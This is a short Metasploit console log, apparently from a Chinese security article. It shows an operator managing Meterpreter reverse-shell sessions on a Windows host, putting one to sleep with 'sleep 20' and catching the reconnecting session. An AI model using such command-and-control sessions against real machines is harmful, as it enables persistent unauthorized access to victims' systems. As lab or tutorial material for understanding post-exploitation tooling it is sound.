 Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
9 meterpreter x64/windows DESKTOP-J88FM51\wolf @ DESKTOP-J88FM51 192.168.146.130:8443 -> 192.168.146.1:11617 (192.168.146.1)
msf5 > sessions 9
[*] Starting interaction with 9...
meterpreter > sleep 20
[*] Telling the target instance to sleep for 20 seconds ...
meterpreter >
meterpreter >
meterpreter >
[+] Target instance has gone to sleep, terminating current session.
[*] 192.168.146.1 - Meterpreter session 9 closed. Reason: User exit
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
[*] Meterpreter session 11 opened (192.168.146.130:8443 -> 192.168.146.1:12830) at 2020-06-22 22:31:12 -0700
msf5 > sessions -x
Active sessions
===============
Id Name Type Checkin? Enc? Local URI Information Connection
-- ---- ---- -------- ---- --------- ----------- ----------
11 meterpreter x64/windows 2s ago Y (viper) DESKTOP-J88FM51\wolf @ DESKTOP-J88FM51 192.168.146.130:8443 -> 192.168.146.1:128
30 (192.168.146.1)
msf5 >
安全客（www.anquanke.com）